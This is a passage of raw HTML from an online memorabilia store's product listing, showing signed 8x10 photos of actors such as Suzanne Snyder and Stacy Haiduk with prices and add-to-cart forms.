<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758655709862-8c728e83-96b8-4f87-8a2a-0a58dd3604ec.jpg"
            max-width="240"
            max-height="300"
            alt="Suzanne Snyder signed 8x10 PRETTY KILL # G05"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/suzanne-snyder-signed-8x10-pretty-kill-g05.html">
                                Suzanne Snyder signed 8x10 PRETTY KILL # G05                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37618" data-price-box="product-id-37618">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37618"                data-price-amount="50"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$50.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Suzanne Snyder signed 8x10 PRETTY KILL # G05" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37618/" method="post">
                                            <input type="hidden" name="product" value="37618">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37618","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/suzanne-snyder-signed-8x10-weird-science-g04.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758655689069-9ca5aecc-26ec-4256-a1ef-5c73fde24851.jpg"
            max-width="240"
            max-height="300"
            alt="Suzanne Snyder signed 8x10 WEIRD SCIENCE # G04"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/suzanne-snyder-signed-8x10-weird-science-g04.html">
                                Suzanne Snyder signed 8x10 WEIRD SCIENCE # G04                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37617" data-price-box="product-id-37617">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37617"                data-price-amount="50"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$50.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Suzanne Snyder signed 8x10 WEIRD SCIENCE # G04" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37617/" method="post">
                                            <input type="hidden" name="product" value="37617">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37617","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/suzanne-snyder-signed-8x10-killer-klowns-from-outer-space-g03.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758655648817-72e9451a-31fb-4c73-a134-a2d49452501a.jpg"
            max-width="240"
            max-height="300"
            alt="Suzanne Snyder signed 8x10 KILLER KLOWNS FROM OUTER SPACE # G03"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/suzanne-snyder-signed-8x10-killer-klowns-from-outer-space-g03.html">
                                Suzanne Snyder signed 8x10 KILLER KLOWNS FROM OUTER SPACE # G03                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37616" data-price-box="product-id-37616">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37616"                data-price-amount="50"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$50.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os Suzanne Snyder signed 8x10 KILLER KLOWNS # G03" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37616/" method="post">
                                            <input type="hidden" name="product" value="37616">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37616","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/suzanne-snyder-signed-8x10-killer-klowns-from-outer-space-g02.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758655625767-539bae10-f2a5-41bd-8e66-408d33f6c310.jpg"
            max-width="240"
            max-height="300"
            alt="Suzanne Snyder signed 8x10 KILLER KLOWNS FROM OUTER SPACE # G02"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/suzanne-snyder-signed-8x10-killer-klowns-from-outer-space-g02.html">
                                Suzanne Snyder signed 8x10 KILLER KLOWNS FROM OUTER SPACE # G02                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37615" data-price-box="product-id-37615">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37615"                data-price-amount="50"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$50.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os Suzanne Snyder signed 8x10 KILLER KLOWNS # G02" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37615/" method="post">
                                            <input type="hidden" name="product" value="37615">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37615","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/suzanne-snyder-signed-8x10-weird-science-g01.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758655599630-90037c9c-d30d-4518-afe4-89da0a7bb421.jpg"
            max-width="240"
            max-height="300"
            alt="Suzanne Snyder signed 8x10 WEIRD SCIENCE # G01"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/suzanne-snyder-signed-8x10-weird-science-g01.html">
                                Suzanne Snyder signed 8x10 WEIRD SCIENCE # G01                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37614" data-price-box="product-id-37614">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37614"                data-price-amount="50"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$50.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os Suzanne Snyder signed 8x10 WEIRD SCIENCE # G01" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37614/" method="post">
                                            <input type="hidden" name="product" value="37614">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37614","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/stacy-haiduk-signed-8x10-superboy-seaquest-dsv-g05.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758655815159-ee183f3e-71c9-4134-aca7-731d4834b53e.jpg"
            max-width="240"
            max-height="300"
            alt="Stacy Haiduk signed 8x10 SUPERBOY/SeaQuest DSV # G05"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/stacy-haiduk-signed-8x10-superboy-seaquest-dsv-g05.html">
                                Stacy Haiduk signed 8x10 SUPERBOY/SeaQuest DSV # G05                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37613" data-price-box="product-id-37613">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37613"                data-price-amount="45"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$45.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os Stacy Haiduk signed 8x10 SUPERBOY/SeaQuest DSV # G05" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37613/" method="post">
                                            <input type="hidden" name="product" value="37613">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37613","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/stacy-haiduk-signed-8x10-superboy-seaquest-dsv-g04.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758655807548-bf186584-4456-48cd-98a6-6dd6c2f3cb9d.jpg"
            max-width="240"
            max-height="300"
            alt="Stacy Haiduk signed 8x10 SUPERBOY/SeaQuest DSV # G04"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/stacy-haiduk-signed-8x10-superboy-seaquest-dsv-g04.html">
                                Stacy Haiduk signed 8x10 SUPERBOY/SeaQuest DSV # G04                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37612" data-price-box="product-id-37612">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37612"                data-price-amount="45"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$45.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os Stacy Haiduk signed 8x10 SUPERBOY/SeaQuest DSV # G04" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37612/" method="post">
                                            <input type="hidden" name="product" value="37612">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37612","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/stacy-haiduk-signed-8x10-seaquest-dsv-g03.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758655790166-b4fe7889-cad5-45e8-9861-af902ec102bb.jpg"
            max-width="240"
            max-height="300"
            alt="Stacy Haiduk signed 8x10 SeaQuest DSV # G03"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/stacy-haiduk-signed-8x10-seaquest-dsv-g03.html">
                                Stacy Haiduk signed 8x10 SeaQuest DSV # G03                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37611" data-price-box="product-id-37611">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37611"                data-price-amount="45"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$45.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os Stacy Haiduk signed 8x10 SeaQuest DSV # G03" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37611/" method="post">
                                            <input type="hidden" name="product" value="37611">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37611","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/stacy-haiduk-signed-8x10-seaquest-dsv-g02.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758655765666-b5060ce1-999a-46b9-8564-8f144c2b5af0.jpg"
            max-width="240"
            max-height="300"
            alt="Stacy Haiduk signed 8x10 SeaQuest DSV # G02"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/stacy-haiduk-signed-8x10-seaquest-dsv-g02.html">
                                Stacy Haiduk signed 8x10 SeaQuest DSV # G02                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37610" data-price-box="product-id-37610">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37610"                data-price-amount="45"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$45.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os Stacy Haiduk signed 8x10 SeaQuest DSV # G02" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37610/" method="post">
                                            <input type="hidden" name="product" value="37610">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37610","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/stacy-haiduk-signed-8x10-superboy-g06.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758655837127-fbbc796c-5b3a-41ef-8947-190b9cfe0dc5.jpg"
            max-width="240"
            max-height="300"
            alt="Stacy Haiduk signed 8x10 SUPERBOY # G06"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/stacy-haiduk-signed-8x10-superboy-g06.html">
                                Stacy Haiduk signed 8x10 SUPERBOY # G06                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37609" data-price-box="product-id-37609">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37609"                data-price-amount="45"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$45.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os Stacy Haiduk signed 8x10 SUPERBOY # G06" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37609/" method="post">
                                            <input type="hidden" name="product" value="37609">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37609","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/stacy-haiduk-signed-8x10-superboy-g01.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758655732426-5af6bb00-3418-468f-be27-969524f7f1dc.jpg"
            max-width="240"
            max-height="300"
            alt="Stacy Haiduk signed 8x10 SUPERBOY # G01"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/stacy-haiduk-signed-8x10-superboy-g01.html">
                                Stacy Haiduk signed 8x10 SUPERBOY # G01                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37608" data-price-box="product-id-37608">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37608"                data-price-amount="45"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$45.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os Stacy Haiduk signed 8x10 SUPERBOY # G01" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37608/" method="post">
                                            <input type="hidden" name="product" value="37608">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37608","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/robert-rusler-signed-8x10-weird-science-g08.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
